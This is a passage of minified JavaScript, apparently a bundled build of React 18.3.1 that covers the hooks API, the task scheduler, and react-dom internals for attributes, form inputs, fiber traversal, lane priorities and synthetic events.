e={$$typeof:nf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:ef,_context:e},e.Consumer=e};df.createElement=fi;df.createFactory=function(e){var n=fi.bind(null,e);return n.type=e,n};df.createRef=function(){return{current:null}};df.forwardRef=function(e){return{$$typeof:tf,render:e}};df.isValidElement=Vl;df.lazy=function(e){return{$$typeof:of,_payload:{_status:-1,_result:e},_init:cf}};df.memo=function(e,n){return{$$typeof:lf,type:e,compare:n===void 0?null:n}};df.startTransition=function(e){var n=dr.transition;dr.transition={};try{e()}finally{dr.transition=n}};df.unstable_act=di;df.useCallback=function(e,n){return re.current.useCallback(e,n)};df.useContext=function(e){return re.current.useContext(e)};df.useDebugValue=function(){};df.useDeferredValue=function(e){return re.current.useDeferredValue(e)};df.useEffect=function(e,n){return re.current.useEffect(e,n)};df.useId=function(){return re.current.useId()};df.useImperativeHandle=function(e,n,t){return re.current.useImperativeHandle(e,n,t)};df.useInsertionEffect=function(e,n){return re.current.useInsertionEffect(e,n)};df.useLayoutEffect=function(e,n){return re.current.useLayoutEffect(e,n)};df.useMemo=function(e,n){return re.current.useMemo(e,n)};df.useReducer=function(e,n,t){return re.current.useReducer(e,n,t)};df.useRef=function(e){return re.current.useRef(e)};df.useState=function(e){return re.current.useState(e)};df.useSyncExternalStore=function(e,n,t){return re.current.useSyncExternalStore(e,n,t)};df.useTransition=function(){return re.current.useTransition()};df.version="18.3.1"});var wi=sr((qf)=>{function $l(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<pr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function _e(e){return e.length===0?null:e[0]}function yr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,f=e[a];if(0>pr(i,t))a<l&&0>pr(f,i)?(e[r]=f,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>pr(f,t))e[r]=f,e[a]=t,r=a;else break e}}return n}function pr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")Wl=performance,qf.unstable_now=function(){return Wl.now()};else mr=Date,Bl=mr.now(),qf.unstable_now=function(){return mr.now()-Bl};var Wl,mr,Bl,Fe=[],Ze=[],Jf=1,he=null,x=3,gr=!1,yn=!1,mt=!1,mi=typeof setTimeout==="function"?setTimeout:null,vi=typeof clearTimeout==="function"?clearTimeout:null,pi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Ql(e){for(var n=_e(Ze);n!==null;){if(n.callback===null)yr(Ze);else if(n.startTime<=e)yr(Ze),n.sortIndex=n.expirationTime,$l(Fe,n);else break;n=_e(Ze)}}function Kl(e){if(mt=!1,Ql(e),!yn)if(_e(Fe)!==null)yn=!0,Xl(Yl);else{var n=_e(Ze);n!==null&&Gl(Kl,n.startTime-e)}}function Yl(e,n){yn=!1,mt&&(mt=!1,vi(vt),vt=-1),gr=!0;var t=x;try{Ql(n);for(he=_e(Fe);he!==null&&(!(he.expirationTime>n)||e&&!gi());){var r=he.callback;if(typeof r==="function"){he.callback=null,x=he.priorityLevel;var l=r(he.expirationTime<=n);n=qf.unstable_now(),typeof l==="function"?he.callback=l:he===_e(Fe)&&yr(Fe),Ql(n)}else yr(Fe);he=_e(Fe)}if(he!==null)var o=!0;else{var u=_e(Ze);u!==null&&Gl(Kl,u.startTime-n),o=!1}return o}finally{he=null,x=t,gr=!1}}var wr=!1,vr=null,vt=-1,hi=5,yi=-1;function gi(){return qf.unstable_now()-yi<hi?!1:!0}function Al(){if(vr!==null){var e=qf.unstable_now();yi=e;var n=!0;try{n=vr(!0,e)}finally{n?pt():(wr=!1,vr=null)}}else wr=!1}var pt;if(typeof pi==="function")pt=function(){pi(Al)};else if(typeof MessageChannel<"u")hr=new MessageChannel,Hl=hr.port2,hr.port1.onmessage=Al,pt=function(){Hl.postMessage(null)};else pt=function(){mi(Al,0)};var hr,Hl;function Xl(e){vr=e,wr||(wr=!0,pt())}function Gl(e,n){vt=mi(function(){e(qf.unstable_now())},n)}qf.unstable_IdlePriority=5;qf.unstable_ImmediatePriority=1;qf.unstable_LowPriority=4;qf.unstable_NormalPriority=3;qf.unstable_Profiling=null;qf.unstable_UserBlockingPriority=2;qf.unstable_cancelCallback=function(e){e.callback=null};qf.unstable_continueExecution=function(){yn||gr||(yn=!0,Xl(Yl))};qf.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):hi=0<e?Math.floor(1000/e):5};qf.unstable_getCurrentPriorityLevel=function(){return x};qf.unstable_getFirstCallbackNode=function(){return _e(Fe)};qf.unstable_next=function(e){switch(x){case 1:case 2:case 3:var n=3;break;default:n=x}var t=x;x=n;try{return e()}finally{x=t}};qf.unstable_pauseExecution=function(){};qf.unstable_requestPaint=function(){};qf.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=x;x=e;try{return n()}finally{x=t}};qf.unstable_scheduleCallback=function(e,n,t){var r=qf.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:Jf++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,$l(Ze,e),_e(Fe)===null&&e===_e(Ze)&&(mt?(vi(vt),vt=-1):mt=!0,Gl(Kl,t-r))):(e.sortIndex=l,$l(Fe,e),yn||gr||(yn=!0,Xl(Yl))),e};qf.unstable_shouldYield=gi;qf.unstable_wrapCallback=function(e){var n=x;return function(){var t=x;x=n;try{return e.apply(this,arguments)}finally{x=t}}}});var ei={};Zc(ei,{version:()=>Dc,unstable_renderSubtreeIntoContainer:()=>Ic,unstable_batchedUpdates:()=>Fc,unmountComponentAtNode:()=>Rc,render:()=>Tc,hydrateRoot:()=>Lc,hydrate:()=>zc,flushSync:()=>Pc,findDOMNode:()=>Nc,createRoot:()=>Cc,createPortal:()=>_c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ec});function w(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Fn(e,n){tt(e,n),tt(e+"Capture",n)}function tt(e,n){Wt[e]=n;for(e=0;e<n.length;e++)Na.add(n[e])}function hd(e){if(ho.call(Si,e))return!0;if(ho.call(ki,e))return!1;if(vd.test(e))return Si[e]=!0;return ki[e]=!0,!1}function yd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function gd(e,n,t,r){if(n===null||typeof n>"u"||yd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function ue(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function fu(e){return e[1].toUpperCase()}function du(e,n,t,r){var l=q.hasOwnProperty(n)?q[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")gd(n,t,l,r)&&(t=null),r||l===null?hd(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function ht(e){if(e===null||typeof e!=="object")return null;return e=Ei&&e[Ei]||e["@@iterator"],typeof e==="function"?e:null}function _t(e){if(Zl===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Zl=n&&n[1]||""}return`
`+Zl+e}function ql(e,n){if(!e||Jl)return"";Jl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(f){var r=f}Reflect.construct(e,[],n)}else{try{n.call()}catch(f){r=f}e.call(n.prototype)}else{try{throw Error()}catch(f){r=f}e()}}catch(f){if(f&&r&&typeof f.stack==="string"){for(var l=f.stack.split(`
`),o=r.stack.split(`
`),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
`+l[u].replace(" at new "," at ");return e.displayName&&a.includes("<anonymous>")&&(a=a.replace("<anonymous>",e.displayName)),a}while(1<=u&&0<=i);break}}}finally{Jl=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?_t(e):""}function wd(e){switch(e.tag){case 5:return _t(e.type);case 16:return _t("Lazy");case 13:return _t("Suspense");case 19:return _t("SuspenseList");case 0:case 2:case 15:return e=ql(e.type,!1),e;case 11:return e=ql(e.type.render,!1),e;case 1:return e=ql(e.type,!0),e;default:return""}}function ko(e){if(e==null)return null;if(typeof e==="function")return e.displayName||e.name||null;if(typeof e==="string")return e;switch(e){case $n:return"Fragment";case An:return"Portal";case yo:return"Profiler";case pu:return"StrictMode";case go:return"Suspense";case wo:return"SuspenseList"}if(typeof e==="object")switch(e.$$typeof){case za:return(e.displayName||"Context")+".Consumer";case Pa:return(e._context.displayName||"Context")+".Provider";case mu:var n=e.render;return e=e.displayName,e||(e=n.displayName||n.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case vu:return n=e.displayName||null,n!==null?n:ko(e.type)||"Memo";case qe:n=e._payload,e=e._init;try{return ko(e(n))}catch(t){}}return null}function kd(e){var n=e.type;switch(e.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=n.render,e=e.displayName||e.name||"",n.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ko(n);case 8:return n===pu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof n==="function")return n.displayName||n.name||null;if(typeof n==="string")return n}return null}function fn(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Ta(e){var n=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(n==="checkbox"||n==="radio")}function Sd(e){var n=Ta(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&typeof t<"u"&&typeof t.get==="function"&&typeof t.set==="function"){var{get:l,set:o}=t;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(u){r=""+u,o.call(this,u)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(u){r=""+u},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}function Sr(e){e._valueTracker||(e._valueTracker=Sd(e))}function Ra(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Ta(e)?e.checked?"true":"false":e.value),e=r,e!==t?(n.setValue(e),!0):!1}function Xr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(n){return e.body}}function So(e,n){var t=n.checked;return W({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t!=null?t:e._wrapperState.initialChecked})}function _i(e,n){var t=n.defaultValue==null?"":n.defaultValue,r=n.checked!=null?n.checked:n.defaultChecked;t=fn(n.value!=null?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null}}function Fa(e,n){n=n.checked,n!=null&&du(e,"checked",n,!1)}function Eo(e,n){Fa(e,n);var t=fn(n.value),r=n.type;if(t!=null)if(r==="number"){if(t===0&&e.value===""||e.value!=t)e.value=""+t}else e.value!==""+t&&(e.value=""+t);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}n.hasOwnProperty("value")?_o(e,n.type,t):n.hasOwnProperty("defaultValue")&&_o(e,n.type,fn(n.defaultValue)),n.checked==null&&n.defaultChecked!=null&&(e.defaultChecked=!!n.defaultChecked)}function Ci(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!(r!=="submit"&&r!=="reset"||n.value!==void 0&&n.value!==null))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}t=e.name,t!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,t!==""&&(e.name=t)}function _o(e,n,t){if(n!=="number"||Xr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function qn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+fn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function Co(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ni(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(w(92));if(Ct(t)){if(1<t.length)throw Error(w(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:fn(t)}}function Ia(e,n){var t=fn(n.value),r=fn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Pi(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Da(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function No(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Da(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function Bt(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Oa(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Ft.hasOwnProperty(e)&&Ft[e]?(""+n).trim():n+"px"}function Ua(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Oa(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function Po(e,n){if(n){if(_d[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(w(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(w(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(w(62))}}function zo(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function zi(e){if(e=or(e)){if(typeof To!=="function")throw Error(w(280));var n=e.stateNode;n&&(n=kl(n),To(e.stateNode,e.type,n))}}function Va(e){xn?jn?jn.push(e):jn=[e]:xn=e}function Aa(){if(xn){var e=xn,n=jn;if(jn=xn=null,zi(e),n)for(e=0;e<n.length;e++)zi(n[e])}}function $a(e,n){return e(n)}function Wa(){}function Ba(e,n,t){if(xl)return e(n,t);xl=!0;try{return $a(e,n,t)}finally{if(xl=!1,xn!==null||jn!==null)Wa(),Aa()}}function Qt(e,n){var t=e.stateNode;if(t===null)return null;var r=kl(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(w(231,n,typeof t));return t}function Cd(e,n,t,r,l,o,u,i,a){var f=Array.prototype.slice.call(arguments,3);try{n.apply(t,f)}catch(y){this.onError(y)}}function Pd(e,n,t,r,l,o,u,i,a){It=!1,Gr=null,Cd.apply(Nd,arguments)}function zd(e,n,t,r,l,o,u,i,a){if(Pd.apply(this,arguments),It){if(It){var f=Gr;It=!1,Gr=null}else throw Error(w(198));Zr||(Zr=!0,Fo=f)}}function In(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Qa(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Li(e){if(In(e)!==e)throw Error(w(188))}function Ld(e){var n=e.alternate;if(!n){if(n=In(e),n===null)throw Error(w(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Li(l),e;if(o===r)return Li(l),n;o=o.sibling}throw Error(w(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(w(189))}}if(t.alternate!==r)throw Error(w(190))}if(t.tag!==3)throw Error(w(188));return t.stateNode.current===t?e:n}function Ha(e){return e=Ld(e),e!==null?Ka(e):null}function Ka(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Ka(e);if(n!==null)return n;e=e.sibling}return null}function Dd(e){if(Oe&&typeof Oe.onCommitFiberRoot==="function")try{Oe.onCommitFiberRoot(hl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Ud(e){return e>>>=0,e===0?32:31-(Md(e)/Od|0)|0}function Nt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function qr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Nt(i):(o&=u,o!==0&&(r=Nt(o)))}else u=t&~l,u!==0?r=Nt(u):o!==0&&(r=Nt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Le(n),l=1<<t,r|=e[t],n&=~l;return r}function Vd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ad(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Le(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=Vd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Io(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Za(){var e=_r;return _r<<=1,(_r&4194240)===0&&(_r=64),e}function jl(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function rr(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Le(n),e[n]=t}function $d(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Le(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function gu(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Le(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function Ja(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Ri(e,n){switch(e){case"focusin":case"focusout":tn=null;break;case"dragenter":case"dragleave":rn=null;break;case"mouseover":case"mouseout":ln=null;break;case"pointerover":case"pointerout":Ht.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":Kt.delete(n.pointerId)}}function yt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=or(n),n!==null&&wu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Bd(e,n,t,r,l){switch(n){case"focusin":return tn=yt(tn,e,n,t,r,l),!0;case"dragenter":return rn=yt(rn,e,n,t,r,l),!0;case"mouseover":return ln=yt(ln,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Ht.set(o,yt(Ht.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Kt.set(o,yt(Kt.get(o)||null,e,n,t,r,l)),!0}return!1}function es(e){var n=Sn(e.target);if(n!==null){var t=In(n);if(t!==null){if(n=t.tag,n===13){if(n=Qa(t),n!==null){e.blockedOn=n,ba(e.priority,function(){xa(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Or(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Mo(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Lo=r,t.target.dispatchEvent(r),Lo=null}else return n=or(t),n!==null&&wu(n),e.blockedOn=t,!1;n.shift()}return!0}function Fi(e,n,t){Or(e)&&t.delete(n)}function Qd(){Do=!1,tn!==null&&Or(tn)&&(tn=null),rn!==null&&Or(rn)&&(rn=null),ln!==null&&Or(ln)&&(ln=null),Ht.forEach(Fi),Kt.forEach(Fi)}function gt(e,n){e.blockedOn===n&&(e.blockedOn=null,Do||(Do=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Qd)))}function Yt(e){function n(l){return gt(l,e)}if(0<Nr.length){gt(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}tn!==null&&gt(tn,e),rn!==null&&gt(rn,e),ln!==null&&gt(ln,e),Ht.forEach(n),Kt.forEach(n);for(t=0;t<je.length;t++)r=je[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<je.length&&(t=je[0],t.blockedOn===null);)es(t),t.blockedOn===null&&je.shift()}function Hd(e,n,t,r){var l=F,o=bn.transition;bn.transition=null;try{F=1,ku(e,n,t,r)}finally{F=l,bn.transition=o}}function Kd(e,n,t,r){var l=F,o=bn.transition;bn.transition=null;try{F=4,ku(e,n,t,r)}finally{F=l,bn.transition=o}}function ku(e,n,t,r){if(xr){var l=Mo(e,n,t,r);if(l===null)lo(e,n,r,jr,t),Ri(e,r);else if(Bd(l,e,n,t,r))r.stopPropagation();else if(Ri(e,r),n&4&&-1<Wd.indexOf(e)){for(;l!==null;){var o=or(l);if(o!==null&&qa(o),o=Mo(e,n,t,r),o===null&&lo(e,n,r,jr,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else lo(e,n,r,null,t)}}function Mo(e,n,t,r){if(jr=null,e=hu(r),e=Sn(e),e!==null)if(n=In(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Qa(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return jr=e,null}function ns(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Fd()){case yu:return 1;case Xa:return 4;case Jr:case Id:return 16;case Ga:return 536870912;default:return 16}default:return 16}}function ts(){if(Ur)return Ur;var e,n=Su,t=n.length,r,l="value"in en?en.value:en.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return Ur=l.slice(e,1<r?1-r:void 0)}function Vr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function Ii(){return!1}function ve(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Pr:Ii,this.isPropagationStopped=Ii,this}return W(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),n}function rp(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=tp[e])?!!n[e]:!1}function _u(){return rp}function ls(e,n){switch(e){case"keyup":return pp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function os(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function vp(e,n){switch(e){case"compositionend":return os(n);case"keypress":if(n.which!==32)return null;return Vi=!0,Ui;case"textInput":return e=n.data,e===Ui&&Vi?null:e;default:return null}}function hp(e,n){if(Wn)return e==="compositionend"||!Cu&&ls(e,n)?(e=ts(),Ur=Su=en=null,Wn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return rs&&n.locale!=="ko"?null:n.data;default:return 